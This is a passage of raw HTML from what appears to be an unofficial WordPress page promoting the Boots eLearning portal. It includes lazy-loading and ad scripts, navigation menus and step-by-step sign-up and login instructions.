<script data-speedycache-render="false">var speedycachell={s:[],osl:0,scroll:false,i:function(){speedycachell.ss();window.addEventListener('load',function(){let observer=new MutationObserver((mutations)=>{speedycachell.osl=speedycachell.s.length;speedycachell.ss();if(speedycachell.s.length > speedycachell.osl){speedycachell.ls(false);}});observer.observe(document.getElementsByTagName('html')[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});speedycachell.ls(true);});let js_events=['scroll','resize','click'];js_events.forEach((event)=>{window.addEventListener(event,function(){speedycachell.scroll=true;speedycachell.ls(false);});});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=speedycachell.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=='undefined'){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=='undefined'){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute('data-speedycache-original-src');ot=e.getAttribute('data-speedycache-original-srcset');originalsizes=e.getAttribute('data-speedycache-original-sizes');if(s.c(e,pageload)){if(oc || ot){if(e.tagName=='DIV' || e.tagName=='A' || e.tagName=='SPAN'){e.style.backgroundImage='url('+oc+')';e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('onload');}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute('alt') && e.getAttribute('alt')=='blank'){e.removeAttribute('alt');}e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('data-speedycache-original-sizes');e.removeAttribute('onload');if(e.tagName=='IFRAME'){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute('src').replace(/.+\/main\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !='undefined'){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:'iframe[src]'});}}var s=e.getAttribute('src').match(/main\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=='about:blank'){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=='NOSCRIPT'){if(e.getAttribute('data-type')=='speedycache'){e.removeAttribute('data-type');e.insertAdjacentHTML('afterend',e.innerHTML);}}}}}catch(error){console.log(error);console.log('==>',e);}},ss:function(){var i=[].slice.call(document.getElementsByTagName('img'));var f=[].slice.call(document.getElementsByTagName('iframe'));var d=[].slice.call(document.getElementsByTagName('div'));var a=[].slice.call(document.getElementsByTagName('a'));var s=[].slice.call(document.getElementsByTagName('span'));var n=[].slice.call(document.getElementsByTagName('noscript'));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){speedycachell.i();});</script>
</head>
<body class="home wp-singular page-template-default page page-id-19 wp-theme-neve nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left aa-prefix-boots-" id="neve_body">
<div class="wrapper">
<header class="header">
<a class="neve-skip-link show-on-focus" href="#content">
Skip to content</a>
<div id="header-grid" class="hfg_header site-header">
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row" data-row-id="main" data-show-on="desktop">
<div class="header--row-inner header-main-inner">
<div class="container">
<div class="row row--wrapper" data-section="hfg_header_layout_main">
<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" width="200" height="79" data-speedycache-original-src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo skip-lazy" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
<div class="nv-nav-wrap">
<div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19 current_page_item menu-item-has-children menu-item-41 nv-active"><div class="wrap"><a href="https://www.bootselearning.net/" aria-current="page"><span class="menu-item-title-wrap dd-title">Boots Learning</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu">
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-123"><div class="wrap"><a href="https://www.bootselearning.net/boots-care-learning-login/">Boots Care Learning Login</a></div></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><div class="wrap"><a href="https://www.bootselearning.net/boots-pharmacy/">Boots Pharmacy</a></div></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><div class="wrap"><a href="https://www.bootselearning.net/boots-advantage-card/">Boots Advantage Card</a></div></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-66"><div class="wrap"><a href="https://www.bootselearning.net/boots-careers/">Boots Careers</a></div></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><div class="wrap"><a href="https://www.bootselearning.net/boots-customer-support/">Boots Customer Support</a></div></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><div class="wrap"><a href="https://www.bootselearning.net/disclaimer/">Disclaimer</a></div></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><div class="wrap"><a href="https://www.bootselearning.net/about-us/">About Us</a></div></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42"><div class="wrap"><a href="https://www.bootselearning.net/privacy-policy/">Privacy Policy</a></div></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><div class="wrap"><a href="https://www.bootselearning.net/contact-us/">Contact Us</a></div></li>
</ul></div></div></div></div></div></div></div></div></nav>
<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row" data-row-id="main" data-show-on="mobile">
<div class="header--row-inner header-main-inner">
<div class="container">
<div class="row row--wrapper" data-section="hfg_header_layout_main">
<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" width="200" height="79" data-speedycache-original-src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo skip-lazy" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
<div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <span class="screen-reader-text">Navigation Menu</span></button></div></div></div></div></div></div></div></nav>
<div id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe" data-row-id="sidebar">
<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
<div class="close-sidebar-panel navbar-toggle-wrapper"> <button type="button" class="hamburger is-active navbar-toggle active" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <span class="screen-reader-text"> Navigation Menu</span></button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb">
<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
<div class="nv-nav-wrap">
<div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19 current_page_item menu-item-has-children menu-item-41 nv-active"><div class="wrap"><a href="https://www.bootselearning.net/" aria-current="page"><span class="menu-item-title-wrap dd-title">Boots Learning</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;" aria-label="Toggle Boots Learning"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-123"><div class="wrap"><a href="https://www.bootselearning.net/boots-care-learning-login/">Boots Care Learning Login</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><div class="wrap"><a href="https://www.bootselearning.net/boots-pharmacy/">Boots Pharmacy</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><div class="wrap"><a href="https://www.bootselearning.net/boots-advantage-card/">Boots Advantage Card</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-66"><div class="wrap"><a href="https://www.bootselearning.net/boots-careers/">Boots Careers</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><div class="wrap"><a href="https://www.bootselearning.net/boots-customer-support/">Boots Customer Support</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><div class="wrap"><a href="https://www.bootselearning.net/disclaimer/">Disclaimer</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><div class="wrap"><a href="https://www.bootselearning.net/about-us/">About Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42"><div class="wrap"><a href="https://www.bootselearning.net/privacy-policy/">Privacy Policy</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><div class="wrap"><a href="https://www.bootselearning.net/contact-us/">Contact Us</a></div></li>
</ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header>
<style>.nav-ul li:focus-within .wrap.active + .sub-menu{opacity:1;visibility:visible;}.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu{display:grid;}.nav-ul li > .wrap{display:flex;align-items:center;position:relative;padding:0 4px;}.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a{padding-top:1px}</style><style>.header-menu-sidebar .nav-ul li .wrap{padding:0 4px;}.header-menu-sidebar .nav-ul li .wrap a{flex-grow:1;display:flex;}.header-menu-sidebar .nav-ul li .wrap a .dd-title{width:var(--wrapdropdownwidth);}.header-menu-sidebar .nav-ul li .wrap button{border:0;z-index:1;background:0;}.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a{padding-right:calc(1em + (18px*2));text-wrap:wrap;white-space:normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a{margin-right:calc(-1em - (18px*2));padding-right:46px;}</style>
<main id="content" class="neve-main">
<div class="container single-page-container">
<div class="row">
<div class="nv-single-page-wrap col">
<div class="nv-page-title-wrap nv-big-title">
<div class="nv-page-title"> <h1>Boots Learning – Boot Elearning Portal</h1></div></div><div class="nv-content-wrap entry-content"><div class="wp-block-image"> <figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="569" height="282" src="[data-uri]" alt="Boots care learning" class="wp-image-30 lazyload" data-src="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp" data-srcset="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp 569w, https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179-300x149.webp 300w" data-max-width="569" data-sizes="auto" data-eio-rwidth="569" data-eio-rheight="282"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" fetchpriority="high" decoding="async" width="569" height="282" data-speedycache-original-src="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp" alt="Boots care learning" class="wp-image-30" data-speedycache-original-srcset="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp 569w, https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179-300x149.webp 300w" data-speedycache-original-sizes="(max-width: 569px) 100vw, 569px" data-eio="l"/></noscript><figcaption class="wp-element-caption">Boots care learning</figcaption></figure></div><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9104218233845530"
data-ad-slot="9491736892"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-fe48e5de wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-secondary"><a class="wp-block-button__link has-nv-site-bg-background-color has-background wp-element-button" href="https://www.bootselearning.net/#Step_5_Log_in_to_your_Boots_eLearning_account">Login Now</a></div></div><p class="has-medium-font-size wp-block-paragraph">If you&#8217;re looking to join a learned community and develop your career, Boots ELearning is a unique platform that now guides thousands of people in need!</p>
<p class="has-medium-font-size wp-block-paragraph">People today have to struggle to find something genuine that will provide them with a platform to make something successful out of themselves. They&#8217;re always searching for accurate guidance that will foster their development. Whether you&#8217;re an employee or an expert, there&#8217;s no denying that specific skills are valuable to master to enhance knowledge and training.</p>
<p class="has-medium-font-size wp-block-paragraph">The Boot E-Learning platform is one organization doing God&#8217;s work to nourish the talent and skill of specific individuals looking to make something of themselves. It is an online portal developed especially for Boots workers. The Boots care Learning online platform not only encourages people from outside the firm to enroll and grow their careers but also invests in strengthening the skills of the company&#8217;s current employees.</p><div id="boots-3605868628" class="boots-test-placement-from-wizard-4204218641 boots-entity-placement"><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9104218233845530"
data-ad-slot="9491736892"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><div id="boots-541909957" class="boots-test-placement-from-wizard-3798187661 boots-entity-placement"><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9104218233845530"
data-ad-slot="9491736892"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><p class="wp-block-paragraph">You can also check this <a href="https://www.myhtspace.page/" target="_blank" rel="noopener">login</a>.</p>
<p class="has-medium-font-size wp-block-paragraph">People today utilize Boots learning for several reasons. Whether it&#8217;s to enhance their previous skills or develop new skills or even learn remotely about particular subjects, this platform&#8217;s accessibility and convenience are massive. However, a large majority are still unaware of this platform. Hence, learning how to sign up for Boot eLearning is vital. Buckle up! What are its benefits – is it really worth the investment?</p>
<table id="tablepress-2" class="tablepress tablepress-id-2">
<thead>
<tr class="row-1">
<th class="column-1">Website</th><th class="column-2">https://www.bootslearning.co.uk/</th>
</tr>
</thead>
<tbody class="row-striping row-hover">
<tr class="row-2">
<td class="column-1">Organisation</td><td class="column-2">Boots</td>
</tr>
<tr class="row-3">
<td class="column-1">Number of Employees</td><td class="column-2">120,00+</td>
</tr>
<tr class="row-4">
<td class="column-1">Parental Website</td><td class="column-2">www.boots.com</td>
</tr>
<tr class="row-5">
<td class="column-1">Country</td><td class="column-2">United Kingdom</td>
</tr>
</tbody>
</table>
<div id="ez-toc-container" class="ez-toc-v2_0_87 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <label for="ez-toc-cssicon-toggle-item-6a9188147b413" class="ez-toc-cssicon-toggle-label"><span><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox" id="ez-toc-cssicon-toggle-item-6a9188147b413" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_to_Sign_up_for_the_Boots_Learning_Web_Portal">How to Sign up for the Boots Learning Web Portal?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Step_1_Visit_the_Boots_eLearning_Website">Step 1: Visit the Boots eLearning Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Step_2_Register_Yourself">Step 2: Register Yourself</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Step_3_Enter_Your_Credentials">Step 3: Enter Your Credentials</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Step_4_Account_Creation">Step 4: Account Creation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Step_5_Log_in_to_your_Boots_eLearning_account">Step 5: Log in to your Boots eLearning account</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#How_to_Log_in_to_Boots_eLearning_Web_Portal">How to Log in to Boots eLearning Web Portal?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Step_1_Visit_the_Website">Step 1: Visit the Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Step_2_Enter_Your_Credentials">Step 2: Enter Your Credentials</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Step_3_Click_%E2%80%98Log_in">Step 3: Click &#8216;Log in&#8217;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Step_4_Forgot_Password">Step 4:&nbsp;&nbsp; Forgot Password</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#How_Does_Boots_E-Learning_Benefit_the_Customers_and_Community">How Does Boots E-Learning Benefit the Customers and Community?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Highly_skilled">Highly skilled</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Healthcare_Advice_and_Support">Healthcare Advice and Support</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Direct_Individual_Contact">Direct Individual Contact</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Is_Boots_eLearning_Worth_It_Boots_%E2%80%93_A_Great_Place_to_Work">Is Boots eLearning Worth It? Boots – A Great Place to Work!</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Introduction_Training">Introduction Training</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Various_Development_Phases">Various Development Phases</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Leadership_Roles">Leadership Roles</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Boots_E-Learning_Medication">Boots E-Learning Medication:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-21" href="#Boots_eLearning_Medication_Courses">Boots eLearning Medication Courses</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#1_Care_of_Medicines_%E2%80%93_Foundation">1.&nbsp;&nbsp;&nbsp; Care of Medicines – Foundation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#What_Does_This_Course_Teach_Us">What Does This Course Teach Us?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#2_Care_of_Medicines_%E2%80%93_Advanced">2.&nbsp;&nbsp;&nbsp; Care of Medicines – Advanced</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#What_Does_This_Course_Teach_Us-2">What Does This Course Teach Us?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#3_Course_of_Medicines_%E2%80%93_Domiciliary">3.&nbsp;&nbsp;&nbsp; Course of Medicines – Domiciliary</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#What_Does_This_Course_Teach_Us-3">What Does This Course Teach Us?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-28" href="#Conclusion">Conclusion:</a></li></ul></nav></div><h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="How_to_Sign_up_for_the_Boots_Learning_Web_Portal"></span>How to Sign up for the Boots Learning Web Portal?<span class="ez-toc-section-end"></span></h2>
<p class="has-medium-font-size wp-block-paragraph">Before commencing with the Boots Learning Web portal, the first and most important thing for you is to sign up for the portal. Creating an account will give you access to the platform and its exclusive features. Thus, if you don&#8217;t have a Boots eLearning account already, you can create one for yourself by learning the steps mentioned below:</p>
<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9104218233845530"
data-ad-slot="9491736892"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_1_Visit_the_Boots_eLearning_Website"></span>Step 1: Visit the Boots eLearning Website<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">First and foremost, pay a visit to their official <a href="https://www.bootslearning.co.uk/" target="_blank" rel="noopener">Boots eLearning website</a> for boots eLearning login.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_2_Register_Yourself"></span>Step 2: Register Yourself<span class="ez-toc-section-end"></span></h3>
<p class="has-medium-font-size wp-block-paragraph">After opening the website, you will then have to register yourself. You can achieve that by tapping on the registration, a button placed right under the login credentials information.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_3_Enter_Your_Credentials"></span>Step 3: Enter Your Credentials<span class="ez-toc-section-end"></span></h3>
<p class="wp-block-paragraph">After clicking on the registration option, the website&#8217;s algorithm would want you to enter your registration details. These credentials include your email address, phone number, name and address, staff number, etc. This way, you&#8217;ll successfully be able to register yourself.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_4_Account_Creation"></span>Step 4: Account Creation<span class="ez-toc-section-end"></span></h3>
<p class="wp-block-paragraph">When you&#8217;re done entering the valid credentials, click on &#8216;Register&#8217; to ensure you have registered your boots learning account. That will ensure your account creation.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Step_5_Log_in_to_your_Boots_eLearning_account"></span>Step 5: Log in to your Boots eLearning account<span class="ez-toc-section-end"></span></h3>
<p class="wp-block-paragraph">After the registration process, the Boots eLearning website will want you to log in to your account using the same credentials you entered for your registration process.</p>
<p class="wp-block-paragraph"><a href="https://www.myehtrip.vip/" target="_blank" rel="noopener">Myehtrip</a> is the portal for my eh trip employees.</p>
<h2 class="wp-block-heading has-large-font-size"><span class="ez-toc-section" id="How_to_Log_in_to_Boots_eLearning_Web_Portal"></span>How to Log in to Boots eLearning Web Portal?<span class="ez-toc-section-end"></span></h2>
<div class="wp-block-image"> <figure class="aligncenter size-large"><img decoding="async" width="1024" height="570" src="[data-uri]" alt="Boots learning" class="wp-image-22 lazyload" data-src="/wp-content/uploads/2021/08/bootslearning-1024x570.webp" data-srcset="/wp-content/uploads/2021/08/bootslearning-1024x570.webp 1024w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-300x167.webp 300w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-768x428.webp 768w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-1536x855.webp 1536w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning.webp 1958w" data-max-width="1024" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="570"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" decoding="async" width="1024" height="570" data-speedycache-original-src="/wp-content/uploads/2021/08/bootslearning-1024x570.webp" alt="Boots learning" class="wp-image-22" data-speedycache-original-srcset="/wp-content/uploads/2021/08/bootslearning-1024x570.webp 1024w, https://www.bootselearning.net/wp-content/uploads/2021/08/bootslearning-300x167.webp 300w, 